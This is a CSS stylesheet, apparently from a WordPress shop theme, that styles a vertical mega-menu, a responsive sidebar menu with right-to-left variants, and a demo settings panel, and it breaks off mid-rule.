.wrapper_vertical_menu .vertical-megamenu > li > a .have-title {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.wrapper_vertical_menu .vertical-megamenu > li > a:hover {
  color: #5e0c87;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu {
  position: absolute;
  left: 100%;
  top: 0;
  border-radius: 0;
  min-width: 230px;
  padding: 0;
  border: 0;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu {
  left: auto;
  right: 100%;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li {
  position: relative;
  line-height: 32px;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li > a {
  position: relative;
  padding: 10px 20px;
  color: #222;
  background-color: #fff;
  border-bottom: 1px solid #ffffff;
  text-transform: capitalize;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu {
  position: absolute;
  left: 100%;
  margin: 0;
  top: 0;
  background: #fff;
  display: none;
  min-width: 230px;
  padding: 0;
  border-radius: 0;
  border: 0;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu {
  left: auto;
  right: 100%;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu > li {
  position: relative;
  line-height: 32px;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu > li > a {
  position: relative;
  padding: 10px 20px;
  color: #222;
  background-color: #fff;
  border-bottom: 1px solid #ffffff;
  text-transform: capitalize;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu > li > a:hover {
  background-color: #fff;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu > li:hover > a {
  background-color: #f7f7f7;
  color: #5e0c87;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu > li:hover > a:before {
  background-color: #5e0c87;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu > li:hover > .dropdown-menu {
  display: block;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li:hover > a {
  color: #5e0c87;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li:hover > a:before {
  background-color: #5e0c87;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li:hover > .dropdown-menu {
  display: block;
}
.wrapper_vertical_menu .vertical-megamenu > li.dropdown > a:hover:after {
  color: #5e0c87;
}
.wrapper_vertical_menu .vertical-megamenu > li.dropdown > a:after {
  content: '\f105';
  font-family: fontawesome;
  font-size: 14px;
  color: #7d7d7d;
  position: absolute;
  right: 0px;
  top: 0;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.dropdown > a:after {
  left: 0px;
  right: auto;
  content: '\f104';
}
.wrapper_vertical_menu .vertical-megamenu > li:hover > a {
  color: #5e0c87;
}
.wrapper_vertical_menu .vertical-megamenu > li:hover > a .have-title {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  padding-left: 20px;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu.visible {
  display: block;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-menu-custom ul {
  min-width: 180px;
  padding: 20px 0;
  border: 1px solid #eee;
  box-shadow: 2px 3px 5px #999;
  border-radius: 0;
  box-shadow: none;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-menu-custom ul > li {
  line-height: 32px;
  padding: 0 30px;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-menu-custom ul > li a {
  color: #777;
  font-size: 14px;
  position: relative;
  background-color: #fff;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-menu-custom ul > li .dropdown-sub {
  min-width: 180px;
  padding: 20px 0;
  border: 1px solid #bbb;
  border-radius: 5px;
  box-shadow: none;
  display: none;
  position: absolute;
  left: 100%;
  top: 0;
  background-color: #fff;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.kingplace-menu-custom ul > li .dropdown-sub {
  left: auto;
  right: 100%;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-menu-custom ul > li .dropdown-sub > li {
  padding: 0 30px;
  line-height: normal;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-menu-custom ul > li .dropdown-sub > li a {
  padding: 6px 10px;
  font-size: 14px;
  line-height: 20px;
  position: relative;
  background-color: #fff;
  padding-left: 15px;
  text-transform: capitalize;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.kingplace-menu-custom ul > li .dropdown-sub > li a {
  padding-left: 0;
  padding-right: 15px;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-menu-custom ul > li .dropdown-sub > li:hover >  a {
  background: #fff;
  color: #5e0c87;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-menu-custom ul > li .dropdown-sub > li:hover >  a:before {
  background-color: #5e0c87;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-menu-custom ul > li:hover > .dropdown-sub {
  display: block;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-menu-custom ul > li.active > a,
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-menu-custom ul > li:hover > a {
  color: #5e0c87;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-menu-custom ul > li.active > a:before,
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-menu-custom ul > li:hover > a:before {
  background-color: #5e0c87;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > li {
  position: static;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .column-1.dropdown-menu .kingplace-menu-img {
  clear: none;
  position: absolute;
  max-width: 260px !important;
  width: 260px !important;
  top: 0;
  right: 0;
  padding: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .column-1.dropdown-menu .kingplace-menu-img > a {
  padding: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .column-1.dropdown-menu .kingplace-menu-img > a:before {
  width: 0;
  margin: 0;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .column-1.dropdown-menu .kingplace-menu-img {
  right: auto;
  left: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .column-2 {
  min-width: 600px;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .column-2 > li {
  width: 160px;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .column-2 > li:nth-child(2n+1) {
  clear: both;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .column-2 .column-2 {
  clear: both;
  width: 100%;
  background-color: #ddd;
  height: 60px;
  line-height: 60px;
  padding: 0 30px;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .column-2 .column-2 {
  padding: 0 30px;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .column-2 .column-2 .tag-menu ul {
  margin: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .column-2 .column-2 .tag-menu ul > li {
  display: inline-block;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .column-2 .column-2 .tag-menu ul > li span {
  font-size: 13px;
  color: #666;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .column-2 .column-2 .tag-menu ul > li:first-child span {
  font-weight: bold;
  color: #222;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu.menu-fashion > .column-3 .kingplace-menu-img {
  width: 100%;
  padding: 0 15px 5px;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .column-3 {
  min-width: 650px;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .column-3 .kingplace-menu-img {
  padding: 0 15px 5px;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .column-3 .kingplace-menu-img > a {
  padding: 0;
  border: none;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .column-3 .kingplace-menu-img > a .have-title .menu-title {
  padding-bottom: 10px;
  display: block;
  border-bottom: 1px #eee solid;
  margin-bottom: 10px;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .column-3 .kingplace-menu-img > a img {
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .column-3 .kingplace-menu-img > a img:hover {
  opacity: 0.85;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .column-3 > li:nth-child(3n+1) {
  clear: both;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .column-4 {
  min-width: 885px;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .column-4 > li {
  width: 285px !important;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .column-4 > li img {
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .column-4 > li img:hover {
  opacity: 0.85;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .column-4 > li > .dropdown-menu {
  padding: 5px 15px 18px;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .column-4 > li.kingplace-menu-img > a  .menu-title {
  margin-top: 24px;
  display: inline-block;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .column-4 > li:nth-child(4n+1) {
  clear: both;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .column-5 {
  min-width: 900px;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .column-5 > li:nth-child(5n+1) {
  clear: both;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .dropdown-menu {
  border: 0;
  border-radius: 0;
  box-shadow: 2px 3px 5px #999;
  margin: 0;
  padding: 0 15px;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .dropdown-menu > li {
  width: 205px;
  padding: 25px 15px 10px;
  float: left;
  line-height: unset;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .dropdown-menu > li {
  float: right;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .dropdown-menu > li:last-child {
  border: 0;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .dropdown-menu > li:last-child {
  border: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .dropdown-menu > li:hover > a {
  background-color: #fff;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .dropdown-menu > li.dropdown-submenu > a {
  margin-bottom: 5px;
  padding: 0 0 10px;
  font-size: 16px;
  color: #222;
  text-transform: uppercase;
  font-weight: 700;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .dropdown-menu > li {
  float: right;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .dropdown-menu > li > a,
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .dropdown-menu > li > span {
  display: block;
  font-size: 18px;
  margin-bottom: 15px;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .dropdown-menu > li > a:after,
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .dropdown-menu > li > span:after {
  display: none;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .dropdown-menu > li .dropdown-sub > li:last-child > a {
  border: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .dropdown-menu > li .dropdown-sub > li > a {
  padding: 0;
  line-height: 38px;
  display: block;
  font-size: 13px;
  color: #7d7d7d;
  position: relative;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .dropdown-menu > li .dropdown-sub > li.kingplace-menu-img > a {
  padding-left: 30px;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .dropdown-menu > li .dropdown-sub > li.kingplace-menu-img > a span.menu-img {
  position: absolute;
  left: 0;
  top: 14px;
  display: inline-block;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .dropdown-menu > li .dropdown-sub > li.kingplace-menu-img > a span.menu-img {
  right: 0;
  left: auto;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .dropdown-menu > li .dropdown-sub > li.kingplace-menu-img > a .menu-title {
  padding: 0;
  margin: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .dropdown-menu > li .dropdown-sub > li.active a,
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .dropdown-menu > li .dropdown-sub > li:hover a {
  color: #5e0c87;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .dropdown-menu > li.col-1 {
  min-width: 160px;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .dropdown-menu > li.col-2 {
  min-width: 360px;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .dropdown-menu > li.col-3 {
  min-width: 540px;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .dropdown-menu > li.col-4 {
  min-width: 720px;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .dropdown-menu > li.col-5 {
  min-width: 900px;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .dropdown-menu > li.col-6 {
  min-width: 900px;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-mega-menu > .dropdown-menu > li.col3-img-right {
  padding: 30px 10px 25px 10px;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-menu-icon > a span.fa {
  margin: 0 7px 0 0;
  display: inline-block;
  width: 20px;
  text-align: center;
}
.wrapper_vertical_menu .vertical-megamenu > li.icon-phone.kingplace-menu-img > a span.menu-img {
  position: absolute;
  left: 0;
  top: 13px;
  display: inline-block;
}
.wrapper_vertical_menu .vertical-megamenu > li.icon-sport.kingplace-menu-img > a span.menu-img {
  position: absolute;
  left: 0;
  top: 19px;
  display: inline-block;
}
.wrapper_vertical_menu .vertical-megamenu > li.kingplace-menu-img > a span.menu-img {
  position: absolute;
  left: 0;
  top: 18px;
  display: inline-block;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.kingplace-menu-img > a span.menu-img {
  right: 0;
  left: auto;
}
.mega-menu .wrap-content {
  overflow: hidden;
}
.mega-menu .wrap-content .item {
  float: left;
  width: 25%;
  padding: 0 15px;
}
.mega-menu .wrap-content .item .item-image img {
  margin-bottom: 10px;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}
.mega-menu .wrap-content .item .item-image:hover img {
  opacity: 0.9;
}
.mega-menu .wrap-content .item .item-content h3 {
  font-size: 15px;
  color: #222;
  font-weight: 700 !important;
  text-transform: uppercase;
  padding: 15px 0;
  border-bottom: 1px solid #eaeaea;
}
.mega-menu .wrap-content .item .item-content ul > li > a {
  padding: 10px 0;
  font-size: 14px;
  color: #7d7d7d;
}
.mega-menu .wrap-content .item .item-content ul > li > a:hover {
  color: #5e0c87;
}
body.resmenu-open:before {
  content: '';
  background: rgba(0,0,0,0.7);
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  z-index: 9999;
  width: 100%;
}
.resmenu-container .navbar-toggle {
  display: none;
  float: left;
  background-color: transparent;
  border-color: transparent;
}
.rtl .resmenu-container .navbar-toggle {
  float: right;
}
.resmenu-container .navbar-toggle .icon-bar {
  background-color: #111;
  height: 3px;
}
.header-style2 .resmenu-container .navbar-toggle .icon-bar {
  background: #f7f7f7;
}
.resmenu-container .navbar-toggle:hover,
.resmenu-container .navbar-toggle:focus {
  background-color: transparent;
}
.resmenu-container .navbar-toggle:hover .icon-bar,
.resmenu-container .navbar-toggle:focus .icon-bar {
  background-color: #5e0c87;
}
.header-style3 .resmenu-container .navbar-toggle:hover,
.header-style3 .resmenu-container .navbar-toggle:focus {
  background: #fff;
}
.resmenu-container .menu-responsive-wrapper {
  position: absolute;
  top: 55px;
  padding: 0;
  min-width: 300px;
  background: #464646;
  z-index: 999;
}
.resmenu-container .menu-responsive-wrapper ul {
  list-style-type: none;
  margin: 0;
}
.resmenu-container .menu-responsive-wrapper ul .dropdown-resmenu {
  display: none;
}
.resmenu-container .menu-responsive-wrapper ul .dropdown-resmenu > li > a {
  padding-left: 25px;
}
.resmenu-container .menu-responsive-wrapper ul > li {
  position: relative;
  -webkit-box-shadow: 0 1px 0 0 #555;
  -moz-box-shadow: 0 1px 0 0 #555;
  -o-box-shadow: 0 1px 0 0 #555;
  -ms-box-shadow: 0 1px 0 0 #555;
  box-shadow: 0 1px 0 0 #555;
}
.resmenu-container .menu-responsive-wrapper ul > li > a {
  color: #fff;
  padding: 10px 20px;
  display: block;
  -webkit-box-shadow: 0 1px 0 0 #555;
  -moz-box-shadow: 0 1px 0 0 #555;
  -o-box-shadow: 0 1px 0 0 #555;
  -ms-box-shadow: 0 1px 0 0 #555;
  box-shadow: 0 1px 0 0 #555;
}
.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown {
  display: block;
  width: 40px;
  position: absolute;
  right: 0;
  top: 0;
  height: 39px;
  background: #111;
  cursor: pointer;
  text-align: center;
  line-height: 39px;
  font-size: 20px;
}
.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown:after {
  content: "+";
  font-family: FontAwesome;
}
.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown.show:after {
  content: "–";
}
.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown:hover {
  color: #fff;
  background: #5e0c87;
}
.rtl .resmenu-container .menu-responsive-wrapper ul > li .show-dropdown {
  right: auto;
  left: 0;
}
.resmenu-container .menu-responsive-wrapper ul > li:hover > a,
.resmenu-container .menu-responsive-wrapper ul > li.active > a {
  background: #eee;
  color: #5e0c87;
}
.resmenu-container .menu-responsive-wrapper ul > li:hover > .show-dropdown,
.resmenu-container .menu-responsive-wrapper ul > li.active > .show-dropdown {
  background: #5e0c87;
  color: #fff;
}
.resmenu-container.resmenu-container-sidebar {
  font-size: 14px;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper {
  min-width: 320px;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  width: 0;
  -webkit-transform: translate(-350px,0);
  -moz-transform: translate(-350px,0);
  -o-transform: translate(-350px,0);
  -ms-transform: translate(-350px,0);
  transform: translate(-350px,0);
  z-index: 9999;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper.open {
  -webkit-transform: translate(0,0);
  -moz-transform: translate(0,0);
  -o-transform: translate(0,0);
  -ms-transform: translate(0,0);
  transform: translate(0,0);
}
.admin-bar .resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper {
  top: 46px;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner {
  background: #fff;
  position: relative;
  height: 100%;
  overflow-x: auto;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner ul {
  list-style-type: none;
  margin: 0;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner ul > li {
  position: relative;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner ul > li > a {
  color: #333;
  padding: 12px 0;
  display: block;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  border-bottom: 1px solid #eee;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner ul > li .show-dropdown {
  display: block;
  width: 40px;
  position: absolute;
  right: 0;
  top: 0;
  height: 39px;
  cursor: pointer;
  text-align: center;
  line-height: 39px;
  font-size: 18px;
  color: #ccc;
  background: none;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner ul > li .show-dropdown:after {
  content: "\f105";
  font-family: FontAwesome;
}
.rtl .resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner ul > li .show-dropdown:after {
  content: "\f104";
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner ul > li .show-dropdown.show:after {
  content: "\f107";
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner ul > li .show-dropdown:hover {
  color: #5e0c87;
  background: none;
}
.rtl .resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner ul > li .show-dropdown {
  right: auto;
  left: 0;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner ul > li:hover > a,
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner ul > li.active > a {
  color: #5e0c87;
  background: none;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner ul > li:hover > .show-dropdown,
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner ul > li.active > .show-dropdown {
  color: #5e0c87;
  background: none;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner ul > li > ul > li > a {
  padding-left: 10px;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner ul > li.has-img > a {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner ul > li.has-img > a span.menu-img {
  display: block;
  max-width: 40px;
  margin-right: 10px;
}
.rtl .resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner ul > li.has-img > a span.menu-img {
  margin-right: 0;
  margin-left: 10px;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .nav-tabs {
  border-top: 1px solid #e4e4e4;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .nav-tabs > li {
  width: 100%;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .nav-tabs > li >a {
  display: block;
  padding: 10px 15px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
  border: 0;
  text-transform: uppercase;
  background: #fafafa;
  color: #999;
  margin: 0;
  border-bottom: 1px solid #e4e4e4;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .nav-tabs > li >a:before {
  content: '\f036';
  font-family: FontAwesome;
  margin-right: 10px;
}
.rtl .resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .nav-tabs > li >a:before {
  margin-right: 0;
  margin-left: 10px;
  display: inline-block;
  vertical-align: top;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .nav-tabs > li >a.tab-vertical {
  border-left: 1px solid #e4e4e4;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .nav-tabs > li >a.tab-vertical:before {
  content: '\f009';
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .nav-tabs > li.active > a {
  color: #333;
  background: none;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .tab-content {
  padding: 0 15px;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-close {
  position: absolute;
  top: 0px;
  right: -25px;
  color: #000;
  font-size: 16px;
  cursor: pointer;
  background: #fff;
  width: 25px;
  height: 25px;
  text-align: center;
  z-index: 999;
  line-height: 25px;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-close:after {
  content: "x";
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-close:hover {
  background: #5e0c87;
}
@media (max-width: 991px) {
  #main-menu .primary-menu .resmenu-container .navbar-toggle {
    display: inline-block;
    vertical-align: top;
    z-index: 99;
    margin: 28px 0;
  }
  .header-style1 #main-menu .primary-menu .resmenu-container .navbar-toggle {
    border: 1px solid #5e0c87;
  }
  .header-style2 #main-menu .primary-menu .resmenu-container .navbar-toggle {
    border: 1px solid #5e0c87;
  }
  .header-style3 #main-menu .primary-menu .resmenu-container .navbar-toggle {
    margin: 10px 0;
  }
  #main-menu .primary-menu .nav-pills {
    display: none;
  }
  .sticky-menu #main-menu .primary-menu .resmenu-container .navbar-toggle {
    margin: 14px 0;
  }
  .resmenu-container-sidebar .kingplace_top {
    padding: 0;
  }
  .resmenu-container-sidebar .kingplace_top .top-form.top-search {
    min-width: auto;
    box-shadow: 0 0 0 1px #e4e4e4;
    -webkit-box-shadow: 0 0 0 1px #e4e4e4;
    border-radius: 0;
    margin: 0;
    width: 100%;
  }
  .resmenu-container-sidebar .kingplace_top .top-form.top-search .cat-wrapper {
    display: none;
  }
  .resmenu-container-sidebar .kingplace_top .top-form.top-search input {
    padding: 0 10px;
    border-radius: 4px;
    height: 40px;
    line-height: 40px;
  }
  .rtl .resmenu-container-sidebar .kingplace_top .top-form.top-search input {
    border-radius: 4px;
  }
  .resmenu-container-sidebar .kingplace_top .top-form.top-search button.form-button {
    background: none;
    font-size: 16px;
    border-radius: 0 4px 4px 0;
    height: 40px;
    line-height: 40px;
  }
  .resmenu-container-sidebar .kingplace_top .top-form.top-search button.form-button:before {
    color: #999;
  }
  .rtl .resmenu-container-sidebar .kingplace_top .top-form.top-search button.form-button {
    border-radius: 4px 0 0 4px;
  }
  .rtl .resmenu-container-sidebar .kingplace_top .top-form.top-search .topsearch-entry {
    padding-right: 0;
  }
  .resmenu-container-sidebar .topsearch-entry .search-append {
    left: 0;
  }
}
#cpanel-form {
  position: fixed;
  right: -300px;
  top: 40%;
  width: 300px;
  float: right;
  z-index: 10;
  text-align: left;
  direction: ltr;
}
#cpanel-form .cpanel-inner {
  background: none repeat scroll 0 0 #e5e5e5;
  border-color: #f3f3f3;
  color: #555;
  font-size: 11px;
  padding: 8px;
  position: relative;
  z-index: 999;
}
#cpanel-form .cpanel-title {
  background: #666;
  box-shadow: 0 1px 1px rgba(0,0,0,0.2) inset;
  color: #fff;
  float: left;
  font-size: 14px;
  font-weight: bold;
  padding: 3px 10px 0;
  width: 282px;
}
#cpanel-form .cpanel-title h4 {
  float: left;
  margin-top: 5px;
  font-size: 16px;
  text-transform: uppercase;
}
#cpanel-form .cpanel-title h4 i {
  color: #dfdfdf;
}
#cpanel-form .cpannel-button .btn {
  background: #a1a1a1;
  border-radius: 0px;
  margin-left: 10px;
  margin-bottom: 15px;
  margin-top: 15px;
  font-size: 14px;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-image: -webkit-gradient(linear,left 0%,left 100%,from(#a1a1a1),to(#969696));
  background-image: -webkit-linear-gradient(top,#a1a1a1,0%,#969696,100%);
  background-image: -moz-linear-gradient(top,#a1a1a1 0%,#969696 100%);
  background-image: linear-gradient(to bottom,#a1a1a1 0%,#969696 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa1a1a1', endColorstr='#ff969696', GradientType=0);
  border-color: #969696 #969696 #707070;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
}
#cpanel-form .cpannel-button .btn:hover {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-image: -webkit-gradient(linear,left 0%,left 100%,from(#969696),to(#a1a1a1));
  background-image: -webkit-linear-gradient(top,#969696,0%,#a1a1a1,100%);
  background-image: -moz-linear-gradient(top,#969696 0%,#a1a1a1 100%);
  background-image: linear-gradient(to bottom,#969696 0%,#a1a1a1 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff969696', endColorstr='#ffa1a1a1', GradientType=0);
  border-color: #a1a1a1 #a1a1a1 #7b7b7b;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
}
#cpanel-form img {
  display: inline-block;
}
#cpanel-form .panel,
#cpanel-form .panel-default {
  border: 1px solid #bcbcbc;
  margin-bottom: 5px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -o-border-radius: 0px;
  -ms-border-radius: 0px;
  border-radius: 0px;
}
#cpanel-form .panel .panel-heading,
#cpanel-form .panel-default .panel-heading {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
